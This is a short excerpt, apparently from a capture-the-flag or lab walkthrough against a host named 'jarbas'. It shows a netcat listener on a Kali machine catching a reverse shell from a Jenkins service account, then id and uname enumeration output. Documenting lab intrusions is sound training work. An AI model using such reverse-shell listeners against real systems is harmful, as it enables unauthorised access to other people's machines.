 Limited shell with python
root@kali:~# nc -lvp 1336
listening on [any] 1336 ...
192.168.50.170: inverse host lookup failed: Unknown host
connect to [192.168.50.141] from (UNKNOWN) [192.168.50.170] 60046
bash-4.2$ id
id
uid=997(jenkins) gid=995(jenkins) groups=995(jenkins) context=system_u:system_r:initrc_t:s0
bash-4.2$
bash-4.2$ uname -ar
uname -ar
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$